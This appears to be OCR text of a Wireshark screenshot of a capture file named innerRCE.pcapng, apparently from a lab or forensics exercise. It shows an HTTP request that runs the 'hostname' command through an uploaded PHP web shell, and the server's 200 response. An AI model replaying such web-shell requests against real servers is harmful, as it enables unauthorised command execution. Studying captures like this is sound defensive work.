 Wireshark
EN
Sab Sep 21 06.10 PM
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 55
No. Time Source Destination Protocol Lengtl Info
229 577.124900 172.24.128.1 172.24.141.242 TCP 74 64892 → 8000 [SYN] Seq=0
230 577.125454 172.24.141.242 172.24.128.1 TCP 74 8000 → 64892 [SYN, ACK]
231 577.125533 172.24.128.1 172.24.141.242 TCP 66 64892 → 8000 [ACK] Seq=1
233 577.126626 172.24.128.1 172.24.141.242 HTTP 544 GET /uploads/idzoyyshell
236 577.127444 172.24.141.242 172.24.128.1 TCP 66 8000 → 64892 [ACK] Seq=1
237 577.164582 172.24.141.242 172.24.128.1 TCP 234 8000 → 64892 [PSH, ACK]
238 577.164803 172.24.141.242 172.24.128.1 HTTP 76 HTTP/1.1 200 OK (text/h
239 577.164865 172.24.128.1 172.24.141.242 TCP 66 64892 → 8000 [ACK] Seq=4
240 577.166011 172.24.128.1 172.24.141.242 TCP 66 64892 → 8000 [FIN, ACK]
241 577.167476 172.24.141.242 172.24.128.1 TCP 66 8000 → 64892 [ACK] Seq=1
Internet Protocol Version 4, Src: 172.24.128.1, Dst: 172.24.141.242
Transmission Control Protocol, Src Port: 64892, Dst Port: 8000, Seq: 1, Ack: 1, Len: 478
Hypertext Transfer Protocol
GET /uploads/idzoyyshell.php?mintcocscmd=hostname HTTP/1.1\r\n
Host: 172.24.141.242:8000\r\n
Connection: keep-alive\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
Accept-Encoding: gzip, deflate\r\n
Wireshark · Follow HTTP Stream (tcp.stream eq 55) · innerRCE.pcapng
GET /uploads/idzoyyshell.php?mintcocscmd=hostname HTTP/1.1
Host: 172.24.141.242:8000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128
0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
HTTP/1.1 200 OK
Host: 172.24.141.242:8000
Date: Mon, 16 Sep 2024 06:25:23 GMT
Connection: close
X-Powered-By: PHP/8.2.18
Content-type: text/html; charset=UTF-8
server-app